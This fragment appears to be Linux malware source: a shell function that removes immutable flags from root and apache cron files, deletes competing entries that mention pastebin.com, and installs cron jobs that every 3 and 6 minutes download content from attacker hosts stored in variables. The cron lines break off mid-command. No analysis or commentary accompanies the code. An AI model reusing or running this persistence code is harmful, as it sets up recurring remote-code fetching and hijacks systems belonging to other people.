 function cronhigh() {
chattr -i /etc/cron.d/root /etc/cron.d/apache /var/spool/cron/root /var/spool/cron/crontabs/root
rm -rf /etc/cron.hourly/oanacroane /etc/cron.daily/oanacroane /etc/cron.monthly/oanacroane
mkdir -p /var/spool/cron/crontabs
mkdir -p /etc/cron.hourly
mkdir -p /etc/cron.daily
mkdir -p /etc/cron.monthly
sed -i '/pastebin.com/d' /etc/cron.d/root && sed -i '/##/d' /etc/cron.d/root
sed -i '/pastebin.com/d' /etc/cron.d/apache && sed -i '/##/d' /etc/cron.d/apache
sed -i '/pastebin.com/d' /etc/cron.d/system && sed -i '/##/d' /etc/cron.d/system
sed -i '/pastebin.com/d' /var/spool/cron/crontabs/root && sed -i '/##/d' /var/spool/cron/crontabs/root
sed -i '/pastebin.com/d' /var/spool/cron/root && sed -i '/##/d' /var/spool/cron/root
key=$( (curl -fsSL $house||wget -q -O - $house) )
echo -e "*/3 * * * * root (curl -fsSL $house||wget -q -O- $house||curl -fsSL $park||wget -q -O - $park|
> /etc/cron.d/root
echo -e "*/6 * * * * root (curl -fsSL $house||wget -q -O- $house||curl -fsSL $park||wget -q -O - $park|